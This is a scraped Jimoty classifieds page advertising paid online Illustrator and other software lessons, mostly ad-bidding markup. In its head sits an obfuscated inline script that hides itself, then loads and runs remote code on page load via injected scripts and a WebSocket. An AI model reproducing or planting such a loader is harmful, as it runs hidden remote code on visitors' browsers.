

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/tokyo/les-pc/article-tds4e
body_size: 36080
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">Illustrator（イラストレーター） 全国対応オンラインレッスン (SK KGS) 水道橋のIllustratorの生徒募集・教室・スクールの広告掲示板｜ジモティー</title><meta content="【ジモティー】2009年よりPCスクールでの講師を務めております。テキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。「覚… (SK KGS) 水道橋のIllustratorの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="description" data-next-head=""/><meta content="水道橋,Illustrator,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="Illustrator（イラストレーター） 全国対応オンラインレッスン (SK KGS) 水道橋のIllustratorの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】2009年よりPCスクールでの講師を務めております。テキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。「覚… (SK KGS) 水道橋のIllustratorの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/tokyo/les-pc/article-tds4e" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/6372e43c42c16a081545b74d/slide_Ai.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】2009年よりPCスクールでの講師を務めております。テキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。「覚… (SK KGS) 水道橋のIllustratorの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/tokyo/les-pc/article-tds4e" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-pc","name":"パソコン"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-pc/g-1808","name":"Illustrator"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/tokyo/les-pc/g-1808","name":"東京都のIllustrator"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/tokyo/les-pc/g-1808/a-256-chiyoda","name":"千代田区のIllustrator"}},{"@type":"ListItem","position":7,"name":"Illustrator（イラストレーター）　 全国対応オンラインレッスン"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"EducationalOrganization","name":"Illustrator（イラストレーター）　 全国対応オンラインレッスン","address":"千代田区、JR中央・総武緩行線(JR中央・総武線) - 水道橋駅","image":"https://cdn.jmty.jp/articles/images/6372e43c42c16a081545b74d/slide_Ai.jpg","description":"\r\n\r\n2009年よりPCスクールでの講師を務めております。\r\nテキストを用いた多人数での学習に効率の悪さと不便さを感じて個人レッスンを始めました。\r\n\r\n「覚えるではなく自分で何とか出来るようになる」\r\nをモットーに、初心者の方を中心にレッスンを行います。\r\n\r\nzoom等を使ったオンラインレッスン、又は都内のカフェ等で対面レッスンとなります。\r\nオンラインの場合はソフトを持っていなくても大丈夫です!\r\n\r\nテキスト/課題/参考図面　等持ち込みOK。\r\n一人一人のご要望やスキルに合わせたレッスンを心がけています。\r\n\r\n長期のレッスンからピンポイントのご質問まで、\r\n幅広くお引き受けします。\r\n\r\nPhotoshop（フォトショップ）も使えますので\r\n基本的な写真加工なども合わせてレッスン可能です。\r\n\r\n多人数の教室ではついて行けなかった方、大歓迎です。\r\n\r\nまずはお気軽にご相談ください。\r\nご要望や内容を確認した上でレッスンを行います。\r\n\r\n対応ソフトと料金\r\n\r\n・EXCEL（エクセル）　1h 3500円\r\n・Googleスプレッドシート　1h 3500円\r\n・Illustrator（イラストレータ）　1h 4000円\r\n・Photoshop（フォトショップ）　1h 4000円\r\n・Vectorworks（ベクターワークス）　1h 4000円\r\n・Rhinoceros（ライノセロス）　1h 4000円\r\n\r\n\r\n＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝\r\n作業代行も受付中です！\r\n業務の人手が足りない時、印刷物等のデータをデザイン/作成します!\r\nのお手伝いをします！\r\n\r\n1h　3500円　を目安に、内容をお伺いして進めます。\r\n＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝\r\n\r\nお支払い方法\r\n\r\nレッスン後都度払いをお願いしておりますが、\r\n他にご希望の場合はご相談ください。\r\n\r\n・カード決済\r\n・銀行振込\r\n・PayPay\r\n・Amazonギフト券　\r\n\r\n請求書／領収書　発行いたします。"}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['les']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script 